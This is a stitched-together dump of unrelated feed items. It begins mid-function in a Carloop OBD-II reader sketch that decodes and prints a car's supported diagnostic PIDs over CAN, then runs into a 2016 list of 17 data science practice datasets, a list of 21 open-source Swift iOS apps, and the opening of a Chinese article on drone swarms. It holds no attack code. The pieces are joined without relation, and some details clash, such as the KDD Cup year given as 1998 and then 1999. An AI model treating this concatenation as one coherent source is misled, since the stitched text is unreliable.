		obdLoopFunction = delayUntilNextRequest;
		transitionTime = millis();
		return;
	}
    bool responseReceived = false;
	String dump;
	CANMessage message;
	while (carloop.can().receive(message)) {
		canMessageCount++;
		if (message.id == 0x130) {
			if (!byteArray8Equal(message.data, lastMessageData)) {
				memcpy(lastMessageData, message.data, 8);
			}
		} else {
			if (message.id >= OBD_CAN_REPLY_ID_MIN &&
					message.id <= OBD_CAN_REPLY_ID_MAX &&
					message.data[2] == pidsToRequest[pidIndex]) {
				    responseReceived = true;
				    //Serial.println("response recieved");
                    data0 = message.data[0];
                    data1 = message.data[1];
			        data2 = message.data[2];
                    data3 = message.data[3];
                    data4 = message.data[4];
                    data5 = message.data[5];
                    data6 = message.data[6];
                    data7 = message.data[7];

                    PID_Array[0] = message.data[3];
                    PID_Array[1] = message.data[4];
                    PID_Array[2] = message.data[5];
                    PID_Array[3] = message.data[6];

                    return;
					}
		return;
		}
	return;
	}
}


void delayUntilNextRequest() {
	if (millis() - transitionTime >= 8) {
		obdLoopFunction = sendObdRequest;
		transitionTime = millis();
	}
}

/*************** End: OBD Loop Functions ****************/


void printValuesAtInterval() {
	static const unsigned long interval = 10000;
	static unsigned long lastDisplay = 0;
	if (millis() - lastDisplay < interval) {
		return;
	}
	lastDisplay = millis();
	printValues();
}

void printValues() {

    //PIDs 1-20 in HEX
    Serial.println("**************Printing PIDs 0-20 (HEXIDECIMAL)**************");
    if (AvailablePID_1_20[7] == true) {
        Serial.println("Monitor status since DTCs cleared");
    }
    if (AvailablePID_1_20[6] == true) {
        Serial.println("Freeze DTC");
    }
    if (AvailablePID_1_20[5] == true) {
        Serial.println("Fuel system status");
    }
    if (AvailablePID_1_20[4] == true) {
        Serial.println("Calculated engine load");
    }
    if (AvailablePID_1_20[3] == true) {
        Serial.println("Engine coolant temperature");
    }
    if (AvailablePID_1_20[2] == true) {
        Serial.println("Short term fuel trim Bank 1");
    }
    if (AvailablePID_1_20[1] == true) {
        Serial.println("Long term fuel trim Bank 1");
    }
    if (AvailablePID_1_20[0] == true) {
        Serial.println("Short term fuel trim Bank 2");
    }
    if (AvailablePID_1_20[15] == true) {
        Serial.println("Long term fuel trim Bank 2");
    }
    if (AvailablePID_1_20[14] == true) {
        Serial.println("Fuel pressure");
    }
    if (AvailablePID_1_20[13] == true) {
        Serial.println("Intake manifold absolute pressure");
    }
    if (AvailablePID_1_20[12] == true) {
        Serial.println("Engine RPM");
    }
    if (AvailablePID_1_20[11] == true) {
        Serial.println("Vehicle speed");
    }
    if (AvailablePID_1_20[10] == true) {
        Serial.println("Timing advance");
    }
    if (AvailablePID_1_20[9] == true) {
        Serial.println("Intake air temperature");
    }
    if (AvailablePID_1_20[8] == true) {
        Serial.println("MAF air flow rate");
    }
    if (AvailablePID_1_20[23] == true) {
        Serial.println("Throttle position");
    }
    if (AvailablePID_1_20[22] == true) {
        Serial.println("Commanded secondary air status");
    }
    if (AvailablePID_1_20[21] == true) {
        Serial.println("Oxygen sensors present (in 2 banks)");
    }
    if (AvailablePID_1_20[20] == true) {
        Serial.println("Oxygen Sensor 1 A:Voltage B:Short term fuel trim");
    }
    if (AvailablePID_1_20[19] == true) {
        Serial.println("Oxygen Sensor 2 A:Voltage B:Short term fuel trim");
    }
    if (AvailablePID_1_20[18] == true) {
        Serial.println("Oxygen Sensor 3 A:Voltage B:Short term fuel trim");
    }
    if (AvailablePID_1_20[17] == true) {
        Serial.println("Oxygen Sensor 4 A:Voltage B:Short term fuel trim");
    }
    if (AvailablePID_1_20[16] == true) {
        Serial.println("Oxygen Sensor 5 A:Voltage B:Short term fuel trim");
    }
    if (AvailablePID_1_20[31] == true) {
        Serial.println("Oxygen Sensor 6 A:Voltage B:Short term fuel trim");
    }
    if (AvailablePID_1_20[30] == true) {
        Serial.println("Oxygen Sensor 7 A:Voltage B:Short term fuel trim");
    }
    if (AvailablePID_1_20[29] == true) {
        Serial.println("Oxygen Sensor 8 A:Voltage B:Short term fuel trim");
    }
    if (AvailablePID_1_20[28] == true) {
        Serial.println("OBD standards this vehicle conforms to");
    }
    if (AvailablePID_1_20[27] == true) {
        Serial.println("Oxygen sensors present (in 4 banks)");
    }
    if (AvailablePID_1_20[26] == true) {
        Serial.println("Auxiliary input status");
    }
    if (AvailablePID_1_20[25] == true) {
        Serial.println("Run time since engine start");
    }
    if (AvailablePID_1_20[24] == true) {
        Serial.println("PIDs supported [21 - 40]");
    }

    //PIDs 21-40 in HEX
    Serial.println("**************Printing PIDs 21-40 (HEXIDECIMAL)**************");
    if (AvailablePID_21_40[7] == true) {
        Serial.println("Distance traveled with malfunction indicator lamp (MIL) on");
    }
    if (AvailablePID_21_40[6] == true) {
        Serial.println("Fuel Rail Pressure (relative to manifold vacuum)");
    }
    if (AvailablePID_21_40[5] == true) {
        Serial.println("Fuel Rail Gauge Pressure (diesel, or gasoline direct injection)");
    }
    if (AvailablePID_21_40[4] == true) {
        Serial.println("Oxygen Sensor 1 AB: Fuel Air Equivalence Ratio CD: Voltage");
    }
    if (AvailablePID_21_40[3] == true) {
        Serial.println("Oxygen Sensor 2 AB: Fuel Air Equivalence Ratio CD: Voltage");
    }
    if (AvailablePID_21_40[2] == true) {
        Serial.println("Oxygen Sensor 3 AB: Fuel Air Equivalence Ratio CD: Voltage");
    }
    if (AvailablePID_21_40[1] == true) {
        Serial.println("Oxygen Sensor 4 AB: Fuel Air Equivalence Ratio CD: Voltage");
    }
    if (AvailablePID_21_40[0] == true) {
        Serial.println("Oxygen Sensor 5 AB: Fuel Air Equivalence Ratio CD: Voltage");
    }
    if (AvailablePID_21_40[15] == true) {
        Serial.println("Oxygen Sensor 6 AB: Fuel Air Equivalence Ratio CD: Voltage");
    }
    if (AvailablePID_21_40[14] == true) {
        Serial.println("Oxygen Sensor 7 AB: Fuel Air Equivalence Ratio CD: Voltage");
    }
    if (AvailablePID_21_40[13] == true) {
        Serial.println("Oxygen Sensor 8 AB: Fuel Air Equivalence Ratio CD: Voltage");
    }
    if (AvailablePID_21_40[12] == true) {
        Serial.println("Commanded EGR");
    }
    if (AvailablePID_21_40[11] == true) {
        Serial.println("EGR Error");
    }
    if (AvailablePID_21_40[10] == true) {
        Serial.println("Commanded evaporative purge");
    }
    if (AvailablePID_21_40[9] == true) {
        Serial.println("Fuel Tank Level Input");
    }
    if (AvailablePID_21_40[8] == true) {
        Serial.println("Warm-ups since codes cleared");
    }
    if (AvailablePID_21_40[23] == true) {
        Serial.println("Distance traveled since codes cleared");
    }
    if (AvailablePID_21_40[22] == true) {
        Serial.println("Evap. System Vapor Pressure");
    }
    if (AvailablePID_21_40[21] == true) {
        Serial.println("Absolute Barometric Pressure");
    }
    if (AvailablePID_21_40[20] == true) {
        Serial.println("Oxygen Sensor 1 AB: Fuel Air Equivalence Ratio CD: Current");
    }
    if (AvailablePID_21_40[19] == true) {
        Serial.println("Oxygen Sensor 2 AB: Fuel Air Equivalence Ratio CD: Current");
    }
    if (AvailablePID_21_40[18] == true) {
        Serial.println("Oxygen Sensor 3 AB: Fuel Air Equivalence Ratio CD: Current");
    }
    if (AvailablePID_21_40[17] == true) {
        Serial.println("Oxygen Sensor 4 AB: Fuel Air Equivalence Ratio CD: Current");
    }
    if (AvailablePID_21_40[16] == true) {
        Serial.println("Oxygen Sensor 5 AB: Fuel Air Equivalence Ratio CD: Current");
    }
    if (AvailablePID_21_40[31] == true) {
        Serial.println("Oxygen Sensor 6 AB: Fuel Air Equivalence Ratio CD: Current");
    }
    if (AvailablePID_21_40[30] == true) {
        Serial.println("Oxygen Sensor 7 AB: Fuel Air Equivalence Ratio CD: Current");
    }
    if (AvailablePID_21_40[29] == true) {
        Serial.println("Oxygen Sensor 8 AB: Fuel Air Equivalence Ratio CD: Current");
    }
    if (AvailablePID_21_40[28] == true) {
        Serial.println("Catalyst Temperature: Bank 1, Sensor 1");
    }
    if (AvailablePID_21_40[27] == true) {
        Serial.println("Catalyst Temperature: Bank 2, Sensor 1");
    }
    if (AvailablePID_21_40[26] == true) {
        Serial.println("Catalyst Temperature: Bank 1, Sensor 2");
    }
    if (AvailablePID_21_40[25] == true) {
        Serial.println("Catalyst Temperature: Bank 2, Sensor 2");
    }
    if (AvailablePID_21_40[24] == true) {
        Serial.println("PIDs supported [41 - 60]");
    }

    //PIDs41-60 in HEX
    Serial.println("**************Printing PIDs 41-60 (HEXIDECIMAL)**************");
    if (AvailablePID_41_60[7] == true) {
        Serial.println("Monitor status this drive cycle");
    }
    if (AvailablePID_41_60[6] == true) {
        Serial.println("Control module voltage");
    }
    if (AvailablePID_41_60[5] == true) {
        Serial.println("Absolute load value");
    }
    if (AvailablePID_41_60[4] == true) {
        Serial.println("Fuel Air commanded equivalence ratio");
    }
    if (AvailablePID_41_60[3] == true) {
        Serial.println("Relative throttle position");
    }
    if (AvailablePID_41_60[2] == true) {
        Serial.println("Ambient air temperature");
    }
    if (AvailablePID_41_60[1] == true) {
        Serial.println("Absolute throttle position B");
    }
    if (AvailablePID_41_60[0] == true) {
        Serial.println("Absolute throttle position C");
    }
    if (AvailablePID_41_60[15] == true) {
        Serial.println("Accelerator pedal position D");
    }
    if (AvailablePID_41_60[14] == true) {
        Serial.println("Accelerator pedal position E");
    }
    if (AvailablePID_41_60[13] == true) {
        Serial.println("Accelerator pedal position F");
    }
    if (AvailablePID_41_60[12] == true) {
        Serial.println("Commanded throttle actuator");
    }
    if (AvailablePID_41_60[11] == true) {
        Serial.println("Time run with MIL on");
    }
    if (AvailablePID_41_60[10] == true) {
        Serial.println("Time since trouble codes cleared");
    }
    if (AvailablePID_41_60[9] == true) {
        Serial.println("Maximum value for Fuel–Air equivalence ratio, oxygen sensor voltage, oxygen sensor current, and intake manifold absolute pressure");
    }
    if (AvailablePID_41_60[8] == true) {
        Serial.println("Maximum value for air flow rate from mass air flow sensor");
    }
    if (AvailablePID_41_60[23] == true) {
        Serial.println("Fuel Type");
    }
    if (AvailablePID_41_60[22] == true) {
        Serial.println("Ethanol fuel %");
    }
    if (AvailablePID_41_60[21] == true) {
        Serial.println("Absolute Evap system Vapor Pressure");
    }
    if (AvailablePID_41_60[20] == true) {
        Serial.println("Evap system vapor pressure");
    }
    if (AvailablePID_41_60[19] == true) {
        Serial.println("Short term secondary oxygen sensor trim, A: bank 1, B: bank 3");
    }
    if (AvailablePID_41_60[18] == true) {
        Serial.println("Long term secondary oxygen sensor trim, A: bank 1, B: bank 3");
    }
    if (AvailablePID_41_60[17] == true) {
        Serial.println("Short term secondary oxygen sensor trim, A: bank 2, B: bank 4");
    }
    if (AvailablePID_41_60[16] == true) {
        Serial.println("Long term secondary oxygen sensor trim, A: bank 2, B: bank 4");
    }
    if (AvailablePID_41_60[31] == true) {
        Serial.println("Fuel rail absolute pressure");
    }
    if (AvailablePID_41_60[30] == true) {
        Serial.println("Relative accelerator pedal position");
    }
    if (AvailablePID_41_60[29] == true) {
        Serial.println("Hybrid battery pack remaining life");
    }
    if (AvailablePID_41_60[28] == true) {
        Serial.println("Engine oil temperature");
    }
    if (AvailablePID_41_60[27] == true) {
        Serial.println("Fuel injection timing");
    }
    if (AvailablePID_41_60[26] == true) {
        Serial.println("Engine fuel rate");
    }
    if (AvailablePID_41_60[25] == true) {
        Serial.println("Emission requirements to which vehicle is designed");
    }
    if (AvailablePID_41_60[24] == true) {
        Serial.println("PIDs supported [61 - 80]");
    }

    Serial.println("**************Printing PIDs 61-80 (HEXIDECIMAL)**************");
    if (AvailablePID_61_80[7] == true) {
        Serial.println("Driver's demand engine - percent torque");
    }
    if (AvailablePID_61_80[6] == true) {
        Serial.println("Actual engine - percent torque");
    }
    if (AvailablePID_61_80[5] == true) {
        Serial.println("Engine reference torque");
    }
    if (AvailablePID_61_80[4] == true) {
        Serial.println("Engine percent torque data");
    }
    if (AvailablePID_61_80[3] == true) {
        Serial.println("Auxiliary input / output supported");
    }
    if (AvailablePID_61_80[2] == true) {
        Serial.println("Mass air flow sensor");
    }
    if (AvailablePID_61_80[1] == true) {
        Serial.println("Engine coolant temperature");
    }
    if (AvailablePID_61_80[0] == true) {
        Serial.println("Intake air temperature sensor");
    }
    if (AvailablePID_61_80[15] == true) {
        Serial.println("Commanded EGR and EGR Error");
    }
    if (AvailablePID_61_80[14] == true) {
        Serial.println("Commanded Diesel intake air flow control and relative intake air flow position");
    }
    if (AvailablePID_61_80[13] == true) {
        Serial.println("Exhaust gas recirculation temperature");
    }
    if (AvailablePID_61_80[12] == true) {
        Serial.println("Commanded throttle actuator control and relative throttle position");
    }
    if (AvailablePID_61_80[11] == true) {
        Serial.println("Fuel pressure control system");
    }
    if (AvailablePID_61_80[10] == true) {
        Serial.println("Injection pressure control system");
    }
    if (AvailablePID_61_80[9] == true) {
        Serial.println("Turbocharger compressor inlet pressure");
    }
    if (AvailablePID_61_80[8] == true) {
        Serial.println("Boost pressure control");
    }
    if (AvailablePID_61_80[23] == true) {
        Serial.println("Variable Geometry turbo (VGT) control");
    }
    if (AvailablePID_61_80[22] == true) {
        Serial.println("Wastegate control");
    }
    if (AvailablePID_61_80[21] == true) {
        Serial.println("Exhaust pressure");
    }
    if (AvailablePID_61_80[20] == true) {
        Serial.println("Turbocharger RPM");
    }
    if (AvailablePID_61_80[19] == true) {
        Serial.println("Turbocharger temperature");
    }
    if (AvailablePID_61_80[18] == true) {
        Serial.println("Turbocharger temperature");
    }
    if (AvailablePID_61_80[17] == true) {
        Serial.println("Charge air cooler temperature (CACT)");
    }
    if (AvailablePID_61_80[16] == true) {
        Serial.println("Exhaust Gas temperature (EGT) Bank 1");
    }
    if (AvailablePID_61_80[31] == true) {
        Serial.println("Exhaust Gas temperature (EGT) Bank 2");
    }
    if (AvailablePID_61_80[30] == true) {
        Serial.println("Diesel particulate filter (DPF)");
    }
    if (AvailablePID_61_80[29] == true) {
        Serial.println("Diesel particulate filter (DPF)");
    }
    if (AvailablePID_61_80[28] == true) {
        Serial.println("Diesel Particulate filter (DPF) temperature");
    }
    if (AvailablePID_61_80[27] == true) {
        Serial.println("NOx NTE control area status");
    }
    if (AvailablePID_61_80[26] == true) {
        Serial.println("PM NTE control area status");
    }
    if (AvailablePID_61_80[25] == true) {
        Serial.println("Engine run time");
    }
    if (AvailablePID_61_80[24] == true) {
        Serial.println("PIDs supported [81 - A0]");
    }

}

///////////////////////////////////////
//MATH FOR DETERMINING AVAILABLE PIDS//
///////////////////////////////////////

void math() {
    if (data2 == 0) {
      int n = 0;
      int arrayPosition = 0;
      int arrayPlaceHolder = 0;

      int a = 0;
      for (int i = 0; i <= 31; i++) {
        int x;

        AvailablePID_1_20[i] = (PID_Array[arrayPosition] >> n) & 1;
        n = n + 1;
        arrayPlaceHolder = i;
        x = arrayPlaceHolder;
        if (x == 7 || x == 15 || x == 23) {
          arrayPosition = arrayPosition + 1;
          n = 0;
        }
      }
    }

    if (data2 == 32) {
      int n = 0;
      int arrayPosition = 0;
      int arrayPlaceHolder = 0;

      for (int i = 0; i <= 31; i++) {
        int x;

        AvailablePID_21_40[i] = (PID_Array[arrayPosition] >> n) & 1;
        n = n+1;

        arrayPlaceHolder = i;
        x = arrayPlaceHolder;
        if (x == 7 || x == 15 || x == 23) {
          arrayPosition = arrayPosition + 1;
          n = 0;
        }
      }
    }


    if (data2 == 64) {
      int n = 0;
      int arrayPosition = 0;
      int arrayPlaceHolder = 0;

      for (int i = 0; i <= 31; i++) {
        int x;

        AvailablePID_41_60[i] = (PID_Array[arrayPosition] >> n) & 1;
        n = n+1;

        arrayPlaceHolder = i;
        x = arrayPlaceHolder;
        if (x == 7 || x == 15 || x == 23) {
          arrayPosition = arrayPosition + 1;
          n = 0;
        }
      }
    }


     if (data2 == 96) {
      int n = 0;
      int arrayPosition = 0;
      int arrayPlaceHolder = 0;

      for (int i = 0; i <= 31; i++) {
        int x;

        AvailablePID_61_80[i] = (PID_Array[arrayPosition] >> n) & 1;
        n = n+1;

        arrayPlaceHolder = i;
        x = arrayPlaceHolder;
        if (x == 7 || x == 15 || x == 23) {
          arrayPosition = arrayPosition + 1;
          n = 0;
        }
      }
    }

}

bool byteArray8Equal(uint8_t a1[8], uint8_t a2[8]) {
	for (int i = 0; i < 8; i++) {
		if (a1[i] != a2[i]) return false;
	}
	return true;
}
Carloop Repository

Carloop OBDII reader — Read More

Latest commit to the master branch on 11-3-2016

Download as zip

CREDITS

REPLICATIONS

Did you replicate this project? Share it!


17 Ultimate Data Science Projects To Boost Your Knowledge and Skills (& can be accessed freely)

$
0
0

17 Ultimate Data Science Projects To Boost Your Knowledge and Skills (& can be accessed freely)

SHARE
, OCTOBER 26, 2016 / 18

Introduction

Data science projects offer you a promising way to kick-start your analytics career. Not only you get to learn data science by applying, you also get projects to showcase on your CV. Nowadays, recruiters evaluate a candidate’s potential by his/her work, not as much by certificates and resumes. It wouldn’t matter, if you just tell them how much you know, if you have nothing to show them! That’s where most people struggle and miss out!

You might have worked on several problems, but if you can’t make it presentable & explanatory, how on earth would someone know what you are capable of? That’s where these projects would help you. Think of the time spend on these projects like your training sessions. I guarantee, the more time you spend, the better you’ll become!

The data sets in the list below are handpicked. I’ve made sure to provide you a taste of variety of problems from different domains with different sizes. I believe, everyone must learn to smartly work on large data sets, hence large data sets are added. Also, I’ve made sure all the data sets are open and free to access.

17-data-science-projects for career in analytics


Useful Information

To help you decide your start line, I’ve divided the data set into 3 levels namely:

  1. Beginner Level: This level comprises of data sets which are fairly easy to work with, and doesn’t require complex data science techniques. You can solve them using basic regression / classification algorithms. Also, these data sets have enough open tutorials to get you going. In this list, I’ve provided tutorials also to help you get started.
  2. Intermediate Level: This level comprises of data sets which are challenging. It consists of mid & large data sets which require some serious pattern recognition skills. Also, feature engineering will make a difference here. There is no limit of use of ML techniques, everything under the sun can be put to use.
  3. Advanced Level: This level is best suited for people who understand advanced topics like neural networks, deep learning, recommender systems etc. High dimensional data are also featured here. Also, this is the time to get creative – see the creativity best data scientists bring in their work and codes.


Table of Contents

  1. Beginner Level
    • Iris Data
    • Titanic Data
    • Loan Prediction Data
    • Bigmart Sales Data
    • Boston Housing Data
  2. Intermediate Level
    • Human Activity Recognition Data
    • Black Friday Data
    • Siam Competition Data
    • Trip History Data
    • Million Song Data
    • Census Income Data
    • Movie Lens Data
  3. Advanced Level
    • Identify your Digits
    • Yelp Data
    • ImageNet Data
    • KDD Cup 1998
    • Chicago Crime Data


Beginner Level

1. Iris Data Set

iris_dataset_scatterplot-svgThis is probably the most versatile, easy and resourceful data set in pattern recognition literature. Nothing could be simpler than iris data set to learn classification techniques. If you are totally new to data science, this is your start line. The data has only 150 rows & 4 columns.

Problem: Predict the flower class based on available attributes.

Start: Get Data | Tutorial: Get Here


2. Titanic Data Set

titanic_sn1912This is another most quoted data set in global data science community. With several tutorials and help guides, this project should give you enough kick to pursue data science deeper. With healthy mix of variables comprising categories, numbers, text, this data set has enough scope to support crazy ideas! This is a classification problem. The data has 891 rows & 12 columns.

Problem: Predict the survival of passengers in Titanic.

Start: Get Data | Tutorial: Get Here


3. Loan Prediction Data Set

ssAmong all industries, insurance domain has the largest use of analytics & data science methods. This data set would provide you enough taste of working on data sets from insurance companies, what challenges are faced, what strategies are used, which variables influence the outcome etc. This is a classification problem. The data has 615 rows and 13 columns.

Problem: Predict if a loan will get approved or not.

Start: Get Data | Tutorial: Get Here


4. Bigmart Sales Data Set

shopping-cart-1269174_960_720Retail is another industry which extensively uses analytics to optimize business processes. Tasks like product placement, inventory management, customized offers, product bundling etc are being smartly handled using data science techniques. As the name suggests, this data comprises of transaction record of a sales store. This is a regression problem. The data has 8523 rows of 12 variables.

Problem: Predict the sales.

Start: Get Data | Tutorial: Get Here


5. Boston Housing Data Set

14938-illustration-of-a-yellow-house-pvThis is another popular data set used in pattern recognition literature. The data set comes from real estate industry in Boston (US). This is a regression problem. The data has 506 rows and 14 columns. Thus, it’s a fairly small data set where you can attempt any technique without worrying about your laptop’s memory issue.

Problem: Predict the median value of owner occupied homes

Start: Get Data | Tutorial: Get Here


Intermediate Level

1. Human Activity Recognition

asThis data set is collected from recordings of 30 human subjects captured via smartphones enabled with embedded inertial sensors. Many machine learning courses use this data for students practice. It’s your turn now. This is a multi-classification problem. The data set has 10299 rows and 561 columns.

Problem: Predict the activity category of a human

Start: Get Data


2. Black Friday Data Set

black-fridayThis data set comprises of sales transactions captured at a retail store. It’s a classic data set to explore your feature engineering skills and day to day understanding from your shopping experience. It’s a regression problem. The data set has 550069 rows and 12 columns.

Problem: Predict purchase amount.

Start: Get Data


3. Text Mining Data Set

De l'éloquence judiciaire À AthenesThis data set is originally from siam competition 2007. The data set comprises of aviation safety reports describing problem(s) which occurred in certain flights. It is a multi-classification, high dimensional problem. It has 21519 rows and 30438 columns.

Problem: Classify the documents according to their labels

Start: Get Data | Get Information


4. Trip History Data Set

trip-history-dataThis data set comes from a bike sharing service in US. This data set requires you to exercise your pro data munging skills. The data set is provided quarter wise from 2010 (Q4) onwards. Each file has 7 columns. It is a classification problem.

Problem: Predict the class of user

Start: Get Data


5. Million Song Data Set

million-songDidn’t you know analytics can be used in entertainment industry also? Do it yourself now. This data set puts forward a regression task. It consists of 515345 observations and 90 variables. However, this is just a tiny subset of original database of million song data. You should use data linked below.

Problem: Predict release year of the song

Start: Get Data


6. Census Income Data Set

us-censusIt’s an imbalanced classification and a classic machine learning problem. You know, machine learning is being extensively used to solve imbalanced problems such as cancer detection, fraud detection etc. It’s time to get your hand dirty. The data set has 48842 rows and 14 columns. For guidance, you can check my imbalanced data project.

Problem: Predict the income class of US population

Start: Get Data


7. Movie Lens Data Set

movie-lens-dataThis data set allows you to build a recommendation engine. Have you created one before?  It’s one of the most popular & quoted data set in data science industry. It is available in various dimensions. Here I’ve used a fairly small size. It has 1 million ratings from 6000 users on 4000 movies.

Problem: Recommend new movies to users

Start: Get Data


Advanced Level

1. Identify your Digits Data Set

identify-the-digitsThis data set allows you to study, analyze and recognize elements in the images. That’s exactly how your camera detects your face, using image recognition! It’s your turn to build and test that technique. It’s an digit recognition problem. This data set has 7000 images of 28 X 28 size, sizing 31MB.

Problem: Identify digits from an image

Start: Get Data


2. Yelp Data Set

yelp-data-setThis data set is a part of round 8 of The Yelp Dataset Challenge. It comprises of nearly 200,000 images, provided in 3 json files of ~2GB. These images provide information about local businesses in 10 cities across 4 countries. You are required to find insights from data using cultural trends, seasonal trends, infer categories, text mining, social graph mining etc.

Problem: Find insights from images

Start: Get Data


3. Image Net Data Set

laImageNet offers variety of problems which encompasses object detection, localization, classification and screen parsing. All the images are freely available. You can search for any type of image and build your project around it. As of now, this image engine has 14,197,122 images of multiple shapes sizing up to 140GB.

Problem: Problem to solve is subjected to the image type you download

Start: Get Data


4. KDD 1999 Data Set

kdd-datasetHow could I miss KDD Cup? Originally, KDD brought the taste of data mining competition to the world. Don’t you want to see what data set they used to offer? I assure you, it’ll be an enriching experience. This data poses a classification problem. It has 4M rows and 48 columns in a ~1.2GB file.

Problem: Classify a network intrusion detector as good or bad.

Start: Get Data


5. Chicago Crime Data Set

chicago-crimeThe ability of handle large data sets is expected of every data scientist these days. Companies no longer prefer to work on samples, they use full data. This data set would provide you much needed hands on experience of handling large data sets on your local machines. The problem is easy, but data management is the key!  This data set has 6M observations. It’s a multi-classification problem.

Problem: Predict the type of crime.

Start: Get Data | To download data, click on Export -> CSV


End Notes

Out of the 17 data sets listed above, you should start by finding the right match of your skills. Say, if you are a beginner in machine learning, avoid taking up advanced level data sets. Don’t bite more than you can chew and don’t feel overwhelmed with how much you still have to do. Instead, focus on making step wise progress.

Once you complete 2 – 3 projects, showcase them on your resume and your github profile (most important!). Lots of recruiters these days hire candidates by stalking github profiles. Your motive shouldn’t be to do all the projects, but to pick out selected ones based on data set, domain, data set size whichever excites you the most. If you want me to solve any of above problem and create a complete project like this, let me know.

Did you find this article useful ? Have you already build any project on these data sets? Do share your experience, learnings and suggestions in comments below.


21 Amazing Open Source iOS Apps Written in Swift

$
0
0

21 Amazing Open Source iOS Apps Written in Swift

This is “amazing” series of open source projects.

Swift is a general-purpose programming language developed by Apple Inc. for iOS, OS X, watchOS and tvOS. Currently it is the most popular open source programming language on Github.

https://github.com/showcases/programming-languages

Mybridge AI evaluates the quality of content and ranks the best articles for professionals. In this observation, we’ve compared nearly 900 open source apps written in Swift and picked the top 21 projects.

900 -> 21. Only 2.3% chance to be included in the list.

Open source projects can be useful for beginners to read the source code and advanced programmers to work on top of the existing projects. This list is competitive and carefully includes the best iOS projects that can help you code more productively in Swift. (Note that libraries are not included).

If you’re looking for the following, click below:

22 Amazing React.JS open source projects [React by Facebook]

18 Amazing Angular.JS open source projects [Angular by Google]

No.1

[Official] Firefox iOS app built in Swift (Github Stars: 5,906).

No.2

[Official] WordPress for iOS written in Swift (Github Stars: 1,225).


No.3

[Official] Artsy: Auction App for Arts written in Swift (Github Stars: 1,302) Courtesy of Artsy


No.4

Designer News App Built in Swift (Github Stars: 1,760). Courtesy of Meng To


No.5

Flappy iOS App in Swift (Github Stars: 7,854).


No.6

[Official] Wire iPhone and iPad app built in Swift (Github Stars: 1,239).


No.7

[Official] Turn On your VPN like a hero. Open source app built in Swift (Github Stars: 2,523).


No.8

Yep: A community where geniuses meet, written in Swift (Github Stars:4,547).


No.9

WeChat clone written in Swift (Github Stars: 1,219).


No.10

2048 for Swift (Github Stars: 2,212).


No.11

AudioKit: Open-source audio synthesis, processing, & analysis platform built in Swift (Github Stars: 2,219).


No.12

A Hacker News reader in Swift (Github Stars: 1,127).


No.13

Furni for iOS: a furniture store app written in Swift 2 by Twitter dev team. (Github Stars: 997).


No.14

Dunk: Dribbble client in Swift (Github Stars: 486).


No.15

Charter: An open source Swift mailing list app for iPhone and iPad (Github Stars: 255).


No.16

Swift Radio: An open source radio station app with robust and professional features (Github Stars: 1,313).


No.17

A custom visual calendar written in Swift (Github Stars: 1,920).


No.18

PixPic: A Photo Editing App Built in Swift (Github Stars: 329).


No.19

Gulps: Open source Swift app for iOS and Apple Watch for tracking daily water consumption (Github Stars: 613).


No.20

Youtube iOS app clone written in swift 3 (Github Stars: 372).


No.21

SoundCloud client written on Swift (Github Stars: 168).


<Learn>

No.1) Course for iOS 10 + Swift 3

The Complete iOS 10 Developer — Create Real Apps in Swift 3.(Includes $1200 of free AWS service)

[1,322 recommends, 4.6/5 rating]

.

No.2) Course for beginners

Swift for Absolute Beginners.

[286 recommends, 4.6/5 rating]

.


详解:为什么集群无人机是趋势,以及,它的关键技术是什么?

$
0
0

详解:为什么集群无人机是趋势,以及,它的关键技术是什么?(上)

本文作者:知情人士 2016-11-08 12:03
导语:集群技术可能是无人机技术发展的下一个重要热点。

雷锋网按:作者萧殷,泊松技术联合创始人,关注无人系统自主、自治技术与人工智能。本文是作者基于无人机大神Vijay Kumar在雷锋网CCF-GAIR上发表的5S理论基础上做了延伸,详细探讨了集群无人机的关键技术和优势,并预测,集群技术可能是无人机技术发展的重要热点。内容较长,分为上下两篇,本文为第一篇。

| 引言

作为一个发展速度快、迭代周期短的领域,无人机技术的趋势一直是业内讨论的焦点。

今年8月,在中国计算机学会主办,雷锋网(公众号:雷锋网)承办的CCF-GAIR峰会上,被称是无人机大神的Vijay Kumar教授提出来他的5S趋势理论:Small(小型),Safe(安全),Smart(智能),Speed(敏捷)和Swarm(集群),与一直被广泛研究的前四个S不同,Swarm集群技术目前还主要在学术界和国防领域受到关注,集群智能(Swarm Intelligence)作为一种Game-Changing的颠覆性技术,一直被中美等国军队视为无人化作战的突破口。

最近,在珠海航展上,中国电科CETC披露了我国第一个固定翼无人机集群试验原型系统,实现了67架规模的集群原理验证,打破之前由美国海军保持的50架固定翼无人机集群的世界纪录,该成果由CETC电科院、清华大学、泊松技术携手完成。结合今年Intel团队100架和500架多旋翼无人机的震撼空中灯光秀,我们已经可以看出无人机集群技术发展的端倪,甚至可以谨慎地预测,集群技术可能是无人机技术发展的下一个重要热点。

| 概念与起源

集群行为(Swarm behaviour)、或者群行(Swarming)是一种生物的集体行为,最典型的例子是外观上看起来一群实体聚集在一起兜圈或朝特定方向行动。生物界中的昆虫、鸟类、鱼类、水生动物、人与细菌都会出现集群行为。

机器人的集群技术的灵感来源于自然,正如上世纪初发明飞机就是受到了飞鸟的启发一样,无人机集群概念起源于古老的昆虫蜜蜂,蜂群内部分工明确,个体之间存在着丰富有趣的信息交流语言,社会行为丰富。

早在1亿2千万年前,蜜蜂就以集群的方式在地球上,每个蜂群由蜂王、工蜂和雄蜂组成,蜂王通常每群只有一只;工蜂自数千至数万只不等,雄蜂一般只在群体需要的季节里才存在。宋代诗人戴表元所作诗词之一《义蜂行》中就曾写道:“朝朝莫莫与蜂狎,颇识蜂羣分等差。一蜂最大正中处,千百以次分来衙。”在概念上,与鱼群、鸟群、蜂群、蚁群类似,机器人的集群行动也可用此术语描述,因此我们创造了无人机集群即UAV Swarm的概念。

详解:为什么集群无人机是趋势,以及,它的关键技术是什么?(上)

从抽象的角度来看,群体行为是大量自驱动粒子系统的集体运动。

从数学模型的角度来看,它是一种突现(Emergence)行为,即个体遵循简单的运动和逻辑规则,不需要任何有中心的中央协调,而又能自然而然的呈现群体特征。

集群行为也被物理学家当作一种非热力学平衡现象加以研究,他们需要研究新的统计物理学工具来对付这种非热力学平衡系统。在理论研究仍然不着边际的80年代,数值计算科学家首先用模拟程序boids在计算机上模拟群体行为,该程序根据一组基本规则来模拟一组简单智能体的运动,这个程序首先用来模拟鸟类的集群行为,后来也被用于研究鱼类和其他集群动物。

数学模型

最简单的集群数学模型只遵循如下三个原则:

1、个体沿着邻居相同的方向移动

2、个体保持靠近邻居

3、个体避免与邻居碰撞

例如,下图左边是鱼群的度量距离模型,每条鱼都排斥近距离范围的其他个体;跟随中等距离的其他个体;吸引较远距离的其他个体。

